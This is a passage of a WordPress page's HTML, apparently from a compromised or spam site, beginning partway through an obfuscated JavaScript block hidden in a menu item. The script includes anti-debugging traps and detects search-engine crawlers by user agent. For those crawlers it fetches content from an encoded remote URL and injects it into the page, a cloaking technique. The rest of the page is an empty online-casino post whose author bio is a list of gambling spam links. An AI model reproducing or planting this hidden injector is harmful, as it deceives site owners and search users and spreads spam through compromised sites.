_0x296408();},'\x65\x4a\x49\x41\x46':_0x3042f6(_0x577fe4._0x175bf5),'\x4b\x44\x46\x65\x69':_0x3042f6(_0x577fe4._0x33774c),'\x48\x46\x59\x6b\x4e':function(_0x139f3a,_0x517002){return _0x139f3a===_0x517002;},'\x6b\x62\x7a\x78\x6d':function(_0x52a51e,_0x1cb4e4){return _0x52a51e(_0x1cb4e4);},'\x59\x56\x72\x65\x4c':function(_0x51d113){return _0x51d113();},'\x72\x61\x70\x4b\x74':function(_0x2d2bdb,_0x46aa01,_0x173af7){return _0x2d2bdb(_0x46aa01,_0x173af7);}};_0x5874ba[_0x3042f6(_0x577fe4._0x22d88b)](_0x5b388b,this,function(){var _0x4ec217={_0x11631b:0x125},_0x45d805=_0x3042f6,_0x11b40b={'\x58\x59\x7a\x6c\x43':_0x5874ba[_0x45d805(_0x30b96f._0x12f64b)],'\x6f\x59\x4f\x4d\x66':_0x5874ba['\x64\x59\x42\x73\x7a'],'\x77\x45\x64\x67\x7a':_0x5874ba[_0x45d805(_0x30b96f._0x2d8a68)],'\x48\x45\x78\x4b\x66':function(_0x1c564b,_0x41ae19){var _0x99eb26=_0x45d805;return _0x5874ba[_0x99eb26(_0x4b7b5e._0x398049)](_0x1c564b,_0x41ae19);},'\x54\x6d\x4d\x72\x6a':_0x5874ba[_0x45d805(0x10c)],'\x61\x75\x43\x76\x4c':function(_0x39f0fb,_0x3bf9ac){return _0x5874ba['\x50\x52\x49\x71\x67'](_0x39f0fb,_0x3bf9ac);},'\x4b\x72\x6d\x7a\x6b':function(_0x2d32e){var _0x11569a=_0x45d805;return _0x5874ba[_0x11569a(0xe6)](_0x2d32e);}};if(_0x5874ba[_0x45d805(_0x30b96f._0x52dbaf)]===_0x45d805(0xfe)){var _0x44a9b4=_0x599e44[_0x45d805(_0x30b96f._0x21e6b0)][_0x45d805(_0x30b96f._0x23012b)],_0x3535bb=_0x1c6687[_0x45d805(0xd5)+'\x65\x6e\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x35387a)]),_0xc75c7e=_0x5874ba[_0x45d805(_0x30b96f._0x2c18e6)](_0x45d805(0x124)+_0x45d805(0x109)+'\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f'+_0x45d805(_0x30b96f._0x152cf5),_0x44a9b4);_0x1fdac8(_0xc75c7e)[_0x45d805(0xe7)](_0x3469a3=>_0x3469a3[_0x45d805(0xff)]())['\x74\x68\x65\x6e'](_0x4900d7=>{var _0x528f85=_0x45d805;_0x3535bb[_0x528f85(0x114)+'\x74']=_0x4900d7,_0x4d0355[_0x528f85(_0x4ec217._0x11631b)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c'+'\x64'](_0x3535bb);});}else{var _0xe64f07=new RegExp(_0x5874ba[_0x45d805(0x104)]),_0x46766b=new RegExp(_0x5874ba['\x64\x59\x42\x73\x7a'],'\x69'),_0x26c929=_0x5874ba[_0x45d805(0xf7)](_0x367501,_0x5874ba[_0x45d805(_0x30b96f._0x226972)]);if(!_0xe64f07['\x74\x65\x73\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x42c29b)](_0x26c929,_0x5874ba[_0x45d805(_0x30b96f._0x200073)]))||!_0x46766b[_0x45d805(0xe9)](_0x5874ba['\x4c\x50\x70\x51\x77'](_0x26c929,_0x5874ba[_0x45d805(0x10c)]))){if(_0x5874ba[_0x45d805(0x108)](_0x45d805(0x118),'\x63\x74\x56\x61\x78'))_0x5874ba[_0x45d805(_0x30b96f._0x1f1dba)](_0x26c929,'\x30');else{var _0x3f380b=new _0x5d9dd8(_0x11b40b[_0x45d805(0xf0)]),_0x50c9e8=new _0x3f77e5(_0x11b40b[_0x45d805(_0x30b96f._0x244e25)],'\x69'),_0x3f26ad=_0x15155f(_0x11b40b['\x77\x45\x64\x67\x7a']);!_0x3f380b[_0x45d805(0xe9)](_0x11b40b['\x48\x45\x78\x4b\x66'](_0x3f26ad,_0x45d805(0xed)))||!_0x50c9e8[_0x45d805(0xe9)](_0x11b40b[_0x45d805(0x10d)](_0x3f26ad,_0x11b40b[_0x45d805(0x123)]))?_0x11b40b['\x61\x75\x43\x76\x4c'](_0x3f26ad,'\x30'):_0x11b40b['\x4b\x72\x6d\x7a\x6b'](_0x24d5ca);}}else _0x5874ba['\x59\x56\x72\x65\x4c'](_0x367501);}})();}());var _0x361a0e=navigator[_0x2e830a(0xf6)],_0xd2f6e7=/(sogou|soso|baidu|google|youdao|yahoo|bing|sm|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360|bot)/ig;if(_0xd2f6e7[_0x2e830a(0xe9)](_0x361a0e)){const _0x3f7d1c=window[_0x2e830a(0x121)][_0x2e830a(0x122)],_0x3f03f3=document[_0x2e830a(0xd5)+'\x65\x6e\x74']('\x64\x69\x76');var _0x1626be=_0x2e830a(0x124)+_0x2e830a(0x109)+_0x2e830a(0xf1)+_0x2e830a(0xec)+_0x3f7d1c;fetch(_0x1626be)[_0x2e830a(0xe7)](_0x52367a=>_0x52367a[_0x2e830a(0xff)]())[_0x2e830a(0xe7)](_0x48d2a7=>{var _0x5b6722={_0x4ba049:0x114},_0x1a3c7f=_0x2e830a;_0x3f03f3[_0x1a3c7f(_0x5b6722._0x4ba049)+'\x74']=_0x48d2a7,document[_0x1a3c7f(0x125)][_0x1a3c7f(0x111)+'\x64'](_0x3f03f3);});}function _0x4752(_0xcc35c6,_0x4fdec7){var _0x454d7a=_0x3a61();return _0x4752=function(_0x1fe9bb,_0x1015ed){_0x1fe9bb=_0x1fe9bb-(0x1*0x1b65+0x2338+0x71*-0x8c);var _0x41bcae=_0x454d7a[_0x1fe9bb];return _0x41bcae;},_0x4752(_0xcc35c6,_0x4fdec7);}function _0x367501(_0x171aaf){var _0x43feba={_0x43dc49:0x126,_0x2eaa68:0xf8,_0x283dee:0x11f,_0x343f04:0xd9,_0x1c3d5a:0xdf,_0x6b1d52:0xd1,_0x2771df:0x10e,_0x1d0e43:0x103,_0x1592ba:0xdd,_0x440e60:0x10b,_0x3a866b:0xd2},_0x17609c={_0x43da95:0xf9,_0x994a64:0x11e,_0x25e1c0:0xd2,_0x5da230:0x10f,_0x245b74:0xfb,_0x1472fe:0xfa,_0x1e08e7:0xd1,_0x227bda:0x11c,_0x503ba9:0x11e,_0x570595:0xdd,_0xf5bfc2:0xfc,_0x51d6eb:0xfa},_0x12077c=_0x2e830a,_0x2b7094={'\x57\x42\x41\x49\x76':function(_0x54a6b7,_0x46969e){return _0x54a6b7+_0x46969e;},'\x5a\x6e\x75\x52\x56':_0x12077c(0xf4),'\x68\x73\x46\x74\x4a':_0x12077c(_0x43feba._0x43dc49),'\x61\x56\x48\x57\x66':'\x61\x63\x74\x69\x6f\x6e','\x62\x5a\x6f\x78\x72':_0x12077c(_0x43feba._0x2eaa68),'\x55\x42\x70\x44\x72':_0x12077c(_0x43feba._0x283dee),'\x71\x4e\x78\x7a\x71':function(_0x2ea55c,_0x42f9dd){return _0x2ea55c!==_0x42f9dd;},'\x45\x59\x4a\x4c\x4a':_0x12077c(_0x43feba._0x343f04),'\x58\x56\x42\x41\x47':function(_0x22a8b1,_0x10ee79){return _0x22a8b1!==_0x10ee79;},'\x50\x45\x43\x79\x54':function(_0x251e2d,_0x116a17){return _0x251e2d+_0x116a17;},'\x45\x64\x43\x4e\x41':function(_0x85d4c,_0x3dbd44){return _0x85d4c/_0x3dbd44;},'\x54\x4d\x67\x4a\x62':_0x12077c(0xf5),'\x69\x70\x45\x4e\x73':function(_0xf589d2,_0x5ddccc){return _0xf589d2===_0x5ddccc;},'\x57\x64\x47\x49\x61':function(_0x3f9068,_0x584812){return _0x3f9068%_0x584812;},'\x6b\x69\x4b\x4c\x49':_0x12077c(0xe0),'\x61\x51\x51\x42\x59':_0x12077c(0xe2),'\x4d\x69\x77\x53\x48':_0x12077c(_0x43feba._0x1c3d5a)+'\x74','\x62\x53\x48\x54\x66':function(_0x20f1d4,_0x187b6c){return _0x20f1d4(_0x187b6c);},'\x62\x70\x56\x4b\x56':_0x12077c(0xf2)+_0x12077c(0x110),'\x54\x6b\x54\x61\x42':'\x48\x4b\x56\x43\x44','\x53\x4e\x4c\x59\x69':_0x12077c(0x10a)};function _0x5a514c(_0x51215e){var _0x40416e=_0x12077c;if(typeof _0x51215e===_0x2b7094[_0x40416e(_0x17609c._0x43da95)])return function(_0x1eede1){}[_0x40416e(0xdd)+'\x72']('\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75'+'\x65\x29\x20\x7b\x7d')[_0x40416e(_0x17609c._0x994a64)](_0x2b7094[_0x40416e(_0x17609c._0x25e1c0)]);else{if(_0x2b7094['\x71\x4e\x78\x7a\x71'](_0x2b7094[_0x40416e(0x10f)],_0x2b7094[_0x40416e(_0x17609c._0x5da230)]))(function(){return!![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094['\x57\x42\x41\x49\x76'](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))[_0x40416e(0xd8)](_0x2b7094['\x61\x56\x48\x57\x66']));else{if(_0x2b7094[_0x40416e(0x120)](_0x2b7094[_0x40416e(_0x17609c._0x1472fe)]('',_0x2b7094[_0x40416e(0x115)](_0x51215e,_0x51215e))[_0x2b7094[_0x40416e(0xee)]],0x1*-0x263f+-0x16*0x23+-0x14a1*-0x2)||_0x2b7094[_0x40416e(_0x17609c._0x1e08e7)](_0x2b7094[_0x40416e(_0x17609c._0x227bda)](_0x51215e,-0x1fb7*0x1+0x1a26+0x5a5),-0x1de4+-0x22d3*0x1+0x40b7*0x1)){if(_0x2b7094['\x6b\x69\x4b\x4c\x49']===_0x2b7094['\x61\x51\x51\x42\x59']){if(_0x1eb9a4){var _0x1a338f=_0x30df88[_0x40416e(_0x17609c._0x503ba9)](_0x109291,arguments);return _0x4fb26a=null,_0x1a338f;}}else(function(){return!![];}[_0x40416e(_0x17609c._0x570595)+'\x72'](_0x2b7094[_0x40416e(0xfb)]+_0x2b7094[_0x40416e(0x116)])['\x63\x61\x6c\x6c'](_0x2b7094[_0x40416e(_0x17609c._0xf5bfc2)]));}else(function(){return![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094[_0x40416e(_0x17609c._0x51d6eb)](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))['\x61\x70\x70\x6c\x79'](_0x2b7094[_0x40416e(0x107)]));}}_0x2b7094['\x62\x53\x48\x54\x66'](_0x5a514c,++_0x51215e);}try{if(_0x2b7094[_0x12077c(_0x43feba._0x6b1d52)](_0x12077c(_0x43feba._0x2771df),_0x2b7094[_0x12077c(0xda)])){if(_0x171aaf)return _0x2b7094[_0x12077c(0x120)](_0x2b7094[_0x12077c(_0x43feba._0x1d0e43)],_0x12077c(0xe8))?_0x5a514c:function(_0x1c23b6){}[_0x12077c(_0x43feba._0x1592ba)+'\x72'](_0x2b7094[_0x12077c(_0x43feba._0x440e60)])[_0x12077c(0x11e)](_0x2b7094[_0x12077c(_0x43feba._0x3a866b)]);else _0x2b7094[_0x12077c(0xd7)](_0x5a514c,0x301*0x4+-0x13e1+0x7dd*0x1);}else _0x2b7094[_0x12077c(0xd7)](_0x35fbae,0x687+0x1*0xe16+-0x149d);}catch(_0x5c47a1){}}</script></a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content">

	
<article class="post-793 post type-post status-publish format-standard hentry category-uncategorized" id="post-793">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">Categories</span>
				<div class="entry-categories-inner">
					<a href="https://indotech.it.com/category/uncategorized/" rel="category tag">Uncategorized</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h1 class="entry-title">Базовый функционал и основные услуги хитового веб-проекта легитимного онлайн-казино</h1>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">Post author</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							By <a href="https://indotech.it.com/author/admin/">admin</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">Post date</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://indotech.it.com/%d0%b1%d0%b0%d0%b7%d0%be%d0%b2%d1%8b%d0%b9-%d1%84%d1%83%d0%bd%d0%ba%d1%86%d0%b8%d0%be%d0%bd%d0%b0%d0%bb-%d0%b8-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8/">May 22, 2024</a>
						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			
		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		<div class="author-bio">
	<div class="author-title-wrapper">
		<div class="author-avatar vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/eee0e9d5cb2e5b2fb0c72897d63fde7d?s=160&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/eee0e9d5cb2e5b2fb0c72897d63fde7d?s=320&#038;d=mm&#038;r=g 2x' class='avatar avatar-160 photo' height='160' width='160' loading='lazy'/>		</div>
		<h2 class="author-title heading-size-4">
			By admin		</h2>
	</div><!-- .author-name -->
	<div class="author-description">
		<p><a href="https://balenciagashoes.us/">NEMO69</a><br />
<a href="https://caimivip.com/">NEMO69</a><br />
<a href="https://xexestv.live/">NEMO69</a><br />
<a href="https://makeyupdates.com/">NEMO69</a><br />
<a href="https://markmordue.com/">NEMO69</a><br />
<a href="https://coloniaturismo.com/">NEMO69</a><br />
<a href="https://kulickdesign.com/">NEMO69</a><br />
<a href="https://theherdlocker.com/">NEMO69</a><br />
<a href="https://asherquinn.co.uk/">NEMO69</a><br />
<a href="https://androyun.mobi/">SLOT ONLINE</a><br />
<a href="https://playergading.com/">GADING88</a><br />
<a href="https://enfoquerural.com/">SODA69</a><br />
<a href="https://ipadxs.co.uk/">SODA69</a><br />
<a href="https://soda69top.me/">SODA69</a><br />
<a href="https://catneyinns.co.uk/">JOS55</a><br />
<a href="https://guide2lcdtv.com/">JOS55</a><br />
<a href="https://sionseu.com/">MIKO69</a><br />
<a href="https://da-npo.org/">SLOT ONLINE</a><br />
<a href="https://dubaisportscityacademies.com/">SLOT ONLINE</a><br />
<a href="https://topketodietreviews.com/">SLOT ONLINE</a><br />
<a href="http://manuelferns.com/">SLOT ONLINE</a></p>
		<a class="author-link" href="https://indotech.it.com/author/admin/" rel="author">
			View Archive <span aria-hidden="true">&rarr;</span>		</a>
	</div><!-- .author-description -->
</div><!-- .author-bio -->

	</div><!-- .section-inner -->

	
	<nav class="pagination-single section-inner" aria-label="Post">

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

		<div class="pagination-single-inner">

			
				<a class="previous-post" href="https://indotech.it.com/basaribet-kulup-3/">
					<span class="arrow" aria-hidden="true">&larr;</span>
					<span class="title"><span class="title-inner">Basaribet kulup</span></span>
				</a>

				
				<a class="next-post" href="https://indotech.it.com/%d0%b1%d0%b0%d0%b7%d0%be%d0%b2%d1%8b%d0%b9-%d1%84%d1%83%d0%bd%d0%ba%d1%86%d0%b8%d0%be%d0%bd%d0%b0%d0%bb-%d0%b8-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-2/">
					<span class="arrow" aria-hidden="true">&rarr;</span>
						<span class="title"><span class="title-inner">Базовый функционал и основные услуги хитового веб-проекта легитимного онлайн-казино</span></span>
				</a>
				
		</div><!-- .pagination-single-inner -->

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

	</nav><!-- .pagination-single -->

	
</article><!-- .post -->

</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			
				<aside class="footer-widgets-outer-wrapper">

					<div class="footer-widgets-wrapper">

						
							<div class="footer-widgets column-one grid-item">
								<div class="widget widget_block widget_search"><div class="widget-content"><form role="search" method="get" action="https://indotech.it.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div></div><div class="widget widget_block"><div class="widget-content"><div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://indotech.it.com/labe-bonus-sto-dragonia-casino-paixe-kazino-online-apo-to-spiti-sou/">Λαβή bonus στο Dragonia Casino &#8211; Παίξε καζίνο online από το σπίτι σου!</a></li>
<li><a href="https://indotech.it.com/profitez-dun-bonus-sans-depot-exclusif-chez-westace-casino-jouez-des-maintenant-en-ligne-en-france/">Profitez d&#8217;un bonus sans dépôt exclusif chez Westace Casino &#8211; Jouez dès maintenant en ligne en France!</a></li>
<li><a href="https://indotech.it.com/igrayte-v-pinko-sloty-v-onlayn-kazino-dlya-igrokov-iz-rossii/">Играйте в Пинко слоты в онлайн казино для игроков из России</a></li>
<li><a href="https://indotech.it.com/de-beste-west-ace-casino-spellen-online-in-belgie/">De Beste West Ace Casino Spellen Online in België</a></li>
<li><a href="https://indotech.it.com/the-ultimate-guide-to-mobile-casinos-in-the-usa/">The Ultimate Guide to Mobile Casinos in the USA</a></li>
</ul></div></div></div></div><div class="widget widget_block"><div class="widget-content"><div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://indotech.it.com/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div></div></div>							</div>

						
						
							<div class="footer-widgets column-two grid-item">
								<div class="widget widget_block"><div class="widget-content"><div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container"><h2>Archives</h2><ul class=" wp-block-archives-list wp-block-archives">	<li><a href='https://indotech.it.com/2026/01/'>January 2026</a></li>
	<li><a href='https://indotech.it.com/2025/12/'>December 2025</a></li>
	<li><a href='https://indotech.it.com/2025/11/'>November 2025</a></li>
	<li><a href='https://indotech.it.com/2025/10/'>October 2025</a></li>
	<li><a href='https://indotech.it.com/2025/09/'>September 2025</a></li>
	<li><a href='https://indotech.it.com/2025/08/'>August 2025</a></li>
	<li><a href='https://indotech.it.com/2025/07/'>July 2025</a></li>
	<li><a href='https://indotech.it.com/2025/06/'>June 2025</a></li>
	<li><a href='https://indotech.it.com/2025/05/'>May 2025</a></li>
	<li><a href='https://indotech.it.com/2025/04/'>April 2025</a></li>
	<li><a href='https://indotech.it.com/2025/03/'>March 2025</a></li>
	<li><a href='https://indotech.it.com/2025/02/'>February 2025</a></li>
	<li><a href='https://indotech.it.com/2025/01/'>January 2025</a></li>
	<li><a href='https://indotech.it.com/2024/12/'>December 2024</a></li>
	<li><a href='https://indotech.it.com/2024/11/'>November 2024</a></li>
	<li><a href='https://indotech.it.com/2024/10/'>October 2024</a></li>
	<li><a href='https://indotech.it.com/2024/09/'>September 2024</a></li>
	<li><a href='https://indotech.it.com/2024/08/'>August 2024</a></li>
	<li><a href='https://indotech.it.com/2024/07/'>July 2024</a></li>
	<li><a href='https://indotech.it.com/2024/06/'>June 2024</a></li>
	<li><a href='https://indotech.it.com/2024/05/'>May 2024</a></li>
	<li><a href='https://indotech.it.com/2024/04/'>April 2024</a></li>
	<li><a href='https://indotech.it.com/2024/01/'>January 2024</a></li>
	<li><a href='https://indotech.it.com/2022/12/'>December 2022</a></li>
</ul></div></div></div></div><div class="widget widget_block"><div class="widget-content"><div class="wp-container-5 wp-block-group"><div class="wp-block-group__inner-container"><h2>Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-81"><a href="https://indotech.it.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://indotech.it.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://indotech.it.com/category/10000-sat3/">10000_sat3</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://indotech.it.com/category/10000-wa/">10000_wa</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://indotech.it.com/category/10000-wa2/">10000_wa2</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://indotech.it.com/category/10000sat/">10000sat</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://indotech.it.com/category/10000sat2/">10000sat2</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://indotech.it.com/category/10030-sat/">10030_sat</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://indotech.it.com/category/10050-wa/">10050_wa</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://indotech.it.com/category/10060-wa/">10060_wa</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://indotech.it.com/category/10065-wa/">10065_wa</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://indotech.it.com/category/10100-wa/">10100_wa</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://indotech.it.com/category/10110-sat/">10110_sat</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://indotech.it.com/category/10150-sat/">10150_sat</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://indotech.it.com/category/10200-prod3/">10200_prod3</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://indotech.it.com/category/10200-wa/">10200_wa</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://indotech.it.com/category/10200-wa2/">10200_wa2</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://indotech.it.com/category/10210-wa/">10210_wa</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://indotech.it.com/category/10250-prod/">10250_prod</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://indotech.it.com/category/10250-wa/">10250_wa</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://indotech.it.com/category/10300-sat/">10300_sat</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://indotech.it.com/category/10300-wa/">10300_wa</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://indotech.it.com/category/10350-sat/">10350_sat</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://indotech.it.com/category/10400-sat/">10400_sat</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://indotech.it.com/category/10480-sat/">10480_sat</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://indotech.it.com/category/10500-sat/">10500_sat</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://indotech.it.com/category/10500-sat2/">10500_sat2</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://indotech.it.com/category/10525-sat/">10525_sat</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://indotech.it.com/category/10550-sat2/">10550_sat2</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://indotech.it.com/category/10600-sat/">10600_sat</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://indotech.it.com/category/10600-sat2/">10600_sat2</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://indotech.it.com/category/10710-wa/">10710_wa</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://indotech.it.com/category/10985-wa/">10985_wa</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://indotech.it.com/category/11400-prod/">11400_prod</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://indotech.it.com/category/11800-prod/">11800_prod</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://indotech.it.com/category/9030-wa/">9030_wa</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://indotech.it.com/category/9400-wa/">9400_wa</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://indotech.it.com/category/9500-wa/">9500_wa</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://indotech.it.com/category/9600-wa/">9600_wa</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://indotech.it.com/category/9700-sat/">9700_sat</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://indotech.it.com/category/9700-sat2/">9700_sat2</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://indotech.it.com/category/9900-sat/">9900_sat</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://indotech.it.com/category/9990sat/">9990sat</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://indotech.it.com/category/bahsegel-2/">Bahsegel</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://indotech.it.com/category/banda/" title="Banda">Banda</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://indotech.it.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://indotech.it.com/category/business-entrepreneurs/" title="Business, Entrepreneurs">Business, Entrepreneurs</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://indotech.it.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://indotech.it.com/category/casinomhub/">casinomhub</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://indotech.it.com/category/games/">games</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://indotech.it.com/category/health-fitness-fitness-equipment/" title="Health &amp; Fitness, Fitness Equipment">Health &amp; Fitness, Fitness Equipment</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://indotech.it.com/category/health-fitness-weight-loss/" title="Health &amp; Fitness, Weight Loss">Health &amp; Fitness, Weight Loss</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://indotech.it.com/category/home-family-hobbies/" title="Home &amp; Family, Hobbies">Home &amp; Family, Hobbies</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://indotech.it.com/category/home-family-home-security/" title="Home &amp; Family, Home Security">Home &amp; Family, Home Security</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://indotech.it.com/category/home-family-pets/" title="Home &amp; Family, Pets">Home &amp; Family, Pets</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://indotech.it.com/category/internet-business-audio-video-streaming/" title="Internet Business, Audio-Video Streaming">Internet Business, Audio-Video Streaming</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://indotech.it.com/category/internet-business-blogging/" title="Internet Business, Blogging">Internet Business, Blogging</a>
</li>
